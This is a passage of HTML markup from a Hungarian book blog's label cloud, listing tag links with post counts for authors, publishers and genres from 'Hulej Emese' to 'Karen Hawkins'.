<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hulej%20Emese'>Hulej Emese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/humoros'>humoros</a>
<span class='label-count' dir='ltr'>(46)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hunting%20Prince%20Dracula'>Hunting Prince Dracula</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/h%C3%BAsv%C3%A9t'>húsvét</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Huszti%20Gergely'>Huszti Gergely</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hyeonseo%20Lee'>Hyeonseo Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/I.%20vil%C3%A1gh%C3%A1bor%C3%BA'>I. világháború</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/id%C3%A9zetgy%C5%B1jtem%C3%A9ny'>idézetgyűjtemény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/id%C5%91hurok'>időhurok</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/id%C5%91rabl%C3%B3'>időrabló</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/id%C5%91utaz%C3%B3s'>időutazós</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ifj.%20Alexandre%20Dumas'>Ifj. Alexandre Dumas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ifj%C3%BAs%C3%A1gi'>ifjúsági</a>
<span class='label-count' dir='ltr'>(369)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/igaz%20t%C3%B6rt%C3%A9net'>igaz történet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Igl%C3%B3di%20Csaba'>Iglódi Csaba</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/II.%20vil%C3%A1gh%C3%A1bor%C3%BA'>II. világháború</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ijf%C3%BAs%C3%A1gi'>ijfúsági</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ikl%C3%B3di%20D%C3%B3ra'>Iklódi Dóra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ikon'>ikon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ikonok'>Ikonok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/illusztr%C3%A1lt'>illusztrált</a>
<span class='label-count' dir='ltr'>(96)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ilona%20Andrews'>Ilona Andrews</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/india'>india</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/indi%C3%A1n'>indián</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/infj%C3%BAs%C3%A1gi'>infjúsági</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Insomnia%20k%C3%B6nyvek'>Insomnia könyvek</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/interakt%C3%ADv'>interaktív</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Interj%C3%BA'>Interjú</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/irodalomt%C3%B6rt%C3%A9net'>irodalomtörténet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Isaac%20Asimov'>Isaac Asimov</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ismeretterjeszt%C5%91'>ismeretterjesztő</a>
<span class='label-count' dir='ltr'>(90)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/istenek'>istenek</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ist%C3%B3k%20Anna'>Istók Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ivy%20Pocket'>Ivy Pocket</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/izland'>izland</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20A.%20Redmerski'>J. A. Redmerski</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20D.%20Barrett'>J. D. Barrett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20Daniels'>J. Daniels</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20Goldenlane'>J. Goldenlane</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20Kenner'>J. Kenner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20R.%20dos%20Santos'>J. R. dos Santos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20R.%20R.%20Tolkien'>J. R. R. Tolkien</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.D.Baker'>J.D.Baker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.D.Barker'>J.D.Barker</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.R.%20Ward'>J.R. Ward</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jack%20Ketchum'>Jack Ketchum</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jacky%20Durand'>Jacky Durand</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jacob%20Grey'>Jacob Grey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jacqueline%20West'>Jacqueline West</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jaffa'>Jaffa</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/James%20D.%20Jenkins'>James D. Jenkins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/james%20frey'>james frey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/James%20Islington'>James Islington</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/James%20Norbury'>James Norbury</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/James%20Patterson'>James Patterson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jamie%20McGuire'>Jamie McGuire</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jan%20Moran'>Jan Moran</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jane%20austen'>jane austen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jane%20Harper'>Jane Harper</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jane%20Shemilt'>Jane Shemilt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/janet%20evanovich'>janet evanovich</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Janice%20Hadlow'>Janice Hadlow</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Janits-Szab%C3%B3%20Vir%C3%A1g'>Janits-Szabó Virág</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jap%C3%A1n'>japán</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jasinda%20Wilder'>Jasinda Wilder</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jason%20Aaron'>Jason Aaron</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jason%20Segel'>Jason Segel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/j%C3%A1t%C3%A9k%20adapt%C3%A1ci%C3%B3'>játék adaptáció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/j%C3%A1t%C3%A9kk%C3%B6nyv'>játékkönyv</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jay%20kristoff'>jay kristoff</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jay%20McLean'>Jay McLean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jaymin%20Eve'>Jaymin Eve</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jean%20E.%20Pendziwol'>Jean E. Pendziwol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jean%20Webster'>Jean Webster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jeaniene%20frost'>jeaniene frost</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jeanine%20Cummins'>Jeanine Cummins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jeff%20Wheeler'>Jeff Wheeler</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jeffrey%20Archer'>Jeffrey Archer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jeffrey%20Cranor'>Jeffrey Cranor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%A9gvar%C3%A1zs'>Jégvarázs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/j%C3%A9gvar%C3%A1zs%20II'>jégvarázs II</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jelenkor'>Jelenkor</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jen%20Calonita'>Jen Calonita</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jena%20Evans%20Welch'>Jena Evans Welch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennie%20Melamed'>Jennie Melamed</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Aniston'>Jennifer Aniston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Ashley'>Jennifer Ashley</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Clement'>Jennifer Clement</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Coulmann'>Jennifer Coulmann</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20E.%20Smith'>Jennifer E. Smith</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20L.%20Armentrout'>Jennifer L. Armentrout</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Lynn%20Barnes'>Jennifer Lynn Barnes</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Niven'>Jennifer Niven</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Probst'>Jennifer Probst</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jenny%20Colgan'>Jenny Colgan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jenny%20han'>jenny han</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessa%20Maxwell'>Jessa Maxwell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessamine%20Chan'>Jessamine Chan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Day%20George'>Jessica Day George</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Knoll'>Jessica Knoll</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Park'>Jessica Park</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Shirvington'>Jessica Shirvington</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Sorensen'>Jessica Sorensen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessie%20Burton'>Jessie Burton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jill%20Santopolo'>Jill Santopolo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joanne%20Barron'>Joanne Barron</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joanne%20Harris'>Joanne Harris</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joanne%20Ramos'>Joanne Ramos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%B3bar%C3%A1tok'>Jóbarátok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jodi%20Picoult'>Jodi Picoult</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joe%20Abercrombie'>Joe Abercrombie</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joe%20Hart'>Joe Hart</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/j%C3%B3ga'>jóga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/John%20Corey%20Whaley'>John Corey Whaley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/John%20Green'>John Green</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/John%20Scalzi'>John Scalzi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jojo%20Moyes'>Jojo Moyes</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%B3k%20%C3%A9s%20Rosszak%20Iskol%C3%A1ja'>Jók és Rosszak Iskolája</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%B3kai%20M%C3%B3r'>Jókai Mór</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%B3n%20Kalman%20Stef%C3%A1nsson'>Jón Kalman Stefánsson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jon%20Szomin'>Jon Szomin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jonas%20Karlsson'>Jonas Karlsson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jos%C3%A9%20Saramago'>José Saramago</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joseph%20Fink'>Joseph Fink</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Josh%20Malerman'>Josh Malerman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julia%20Donaldson'>Julia Donaldson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julia%20London'>Julia London</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julian%20Fellowes'>Julian Fellowes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julianne%20Donaldson'>Julianne Donaldson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julie%20Kagawa'>Julie Kagawa</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julie%20Klassen'>Julie Klassen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julie%20Murphy'>Julie Murphy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julien%20Sandrel'>Julien Sandrel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Juno%20Dawson'>Juno Dawson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jus%20accardo'>jus accardo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Justin%20A.%20Reynolds'>Justin A. Reynolds</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K.%20Webster'>K. Webster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K.A.%20Linde'>K.A. Linde</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K.A.%20Tucker'>K.A. Tucker</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/KA%20Tucker'>KA Tucker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kae%20Westa'>Kae Westa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kaland'>kaland</a>
<span class='label-count' dir='ltr'>(61)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kalandk%C3%B6nyv'>kalandkönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kalandreg%C3%A9ny'>kalandregény</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kalapos%20%C3%89va'>Kalapos Éva</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kalauz'>kalauz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kalligram'>Kalligram</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kalliop%C3%A9%20Kiad%C3%B3'>Kalliopé Kiadó</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%A1lm%C3%A1n%20Jen%C5%91'>Kálmán Jenő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kal%C3%B3z'>kalóz</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kam%C3%A9leon%20K%C3%B6nyvek'>Kaméleon Könyvek</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kami%20Garcia'>Kami Garcia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%A1ny%C3%A1di%20S%C3%A1ndor'>Kányádi Sándor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kapcsolatok'>kapcsolatok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kar%C3%A1csony'>karácsony</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kar%C3%A1csonyi'>karácsonyi</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Karen%20Hawkings'>Karen Hawkings</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Karen%20Hawkins'>Karen Hawkins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
